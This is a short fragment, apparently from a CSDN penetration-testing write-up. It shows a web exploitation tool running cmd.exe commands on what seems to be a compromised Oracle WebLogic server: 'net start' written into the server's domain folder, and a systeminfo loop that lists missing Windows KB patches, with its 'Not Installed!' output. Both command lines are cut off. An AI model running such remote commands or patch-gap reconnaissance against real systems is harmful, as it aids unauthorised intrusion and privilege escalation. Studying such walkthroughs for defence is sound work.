 Execute Program »
Parameter
cmd.exe /c net start > C:/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/t
Execute
Execute Shell »
Parameter
cmd.exe /c systeminfo>C:\Windows\Temp\a.txt&(for %i in ( KB3124280 KB3143141 KB3134228 KB3079
Execute
KB3124280 Not Installed!
KB3143141 Not Installed!
KB3134228 Not Installed!
KB3079904 Not Installed!
KB3077657 Not Installed!
KB3124280 Not Installed!
KB3045171 Not Installed!
KB2829361 Not Installed!
KB3000061 Not Installed!
KB3000061 Not Installed!
KB2850851 Not Installed!
KB2707511 Not Installed!
KB970483 Not Installed!
KB2124261 Not Installed!
KB2271195 Not Installed!
KB2503665 Not Installed!
KB3031432 Not Installed!
CSDN @Ice吃米线